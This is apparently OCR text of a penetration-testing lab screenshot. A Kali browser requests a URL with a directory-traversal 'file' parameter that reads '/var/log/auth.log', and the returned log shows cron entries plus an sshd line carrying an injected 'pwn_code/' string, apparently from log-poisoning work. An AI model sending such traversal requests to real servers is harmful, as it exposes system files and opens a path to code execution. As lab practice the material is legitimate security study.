 192.168.202.80/console/file.php?file=../../../../../../../var/log/auth.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:08:01 ubuntu CRON[2358]:
pam_unix(cron:session): session closed for user root Oct 20 18:09:01 ubuntu CRON[2362]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:09:01 ubuntu CRON[2361]: pam_unix(cron:session): session
opened for user root by (uid=0) Oct 20 18:09:01 ubuntu CRON[2362]: pam_unix(cron:session): session closed for
user root Oct 20 18:09:01 ubuntu CRON[2361]: pam_unix(cron:session): session closed for user root Oct 20
18:10:01 ubuntu CRON[2420]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:10:01
ubuntu CRON[2420]: pam_unix(cron:session): session closed for user root Oct 20 18:11:01 ubuntu CRON[2424]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:11:01 ubuntu CRON[2424]:
pam_unix(cron:session): session closed for user root Oct 20 18:12:01 ubuntu CRON[2427]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:12:01 ubuntu CRON[2427]: pam_unix(cron:session): session
closed for user root Oct 20 18:13:01 ubuntu CRON[2430]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:13:01 ubuntu CRON[2430]: pam_unix(cron:session): session closed for user root Oct 20 18:14:01
ubuntu CRON[2433]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:14:01 ubuntu
CRON[2433]: pam_unix(cron:session): session closed for user root Oct 20 18:15:01 ubuntu CRON[2436]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:15:01 ubuntu CRON[2436]:
pam_unix(cron:session): session closed for user root Oct 20 18:16:01 ubuntu CRON[2440]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:16:01 ubuntu CRON[2440]: pam_unix(cron:session): session
closed for user root Oct 20 18:17:01 ubuntu CRON[2444]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:17:01 ubuntu CRON[2443]: pam_unix(cron:session): session opened for user root by (uid=0) Oct
20 18:17:01 ubuntu CRON[2444]: pam_unix(cron:session): session closed for user root Oct 20 18:17:01 ubuntu
CRON[2443]: pam_unix(cron:session): session closed for user root Oct 20 18:18:01 ubuntu CRON[2449]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:18:01 ubuntu CRON[2449]:
pam_unix(cron:session): session closed for user root Oct 20 18:19:01 ubuntu CRON[2452]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:19:01 ubuntu CRON[2452]: pam_unix(cron:session): session
closed for user root Oct 20 18:20:01 ubuntu CRON[2455]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:20:01 ubuntu CRON[2455]: pam_unix(cron:session): session closed for user root Oct 20 18:21:01
ubuntu CRON[2459]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:21:01 ubuntu
CRON[2459]: pam_unix(cron:session): session closed for user root Oct 20 18:22:01 ubuntu CRON[2462]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:22:01 ubuntu CRON[2462]:
pam_unix(cron:session): session closed for user root Oct 20 18:23:01 ubuntu CRON[2465]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:23:01 ubuntu CRON[2465]: pam_unix(cron:session): session
closed for user root Oct 20 18:24:01 ubuntu CRON[2468]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:24:01 ubuntu CRON[2468]: pam_unix(cron:session): session closed for user root Oct 20 18:25:01
ubuntu CRON[2471]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:25:01 ubuntu
CRON[2471]: pam_unix(cron:session): session closed for user root Oct 20 18:26:01 ubuntu CRON[2475]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:26:01 ubuntu CRON[2475]:
pam_unix(cron:session): session closed for user root Oct 20 18:27:01 ubuntu CRON[2479]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:27:01 ubuntu CRON[2479]: pam_unix(cron:session): session
closed for user root Oct 20 18:28:01 ubuntu CRON[2483]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:28:01 ubuntu CRON[2483]: pam_unix(cron:session): session closed for user root Oct 20 18:28:02
ubuntu sshd[2482]: Bad protocol version identification 'pwn_code/' from 192.168.45.217 port 39048 Oct 20
18:29:01 ubuntu CRON[2486]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:29:01
ubuntu CRON[2486]: pam_unix(cron:session): session closed for user root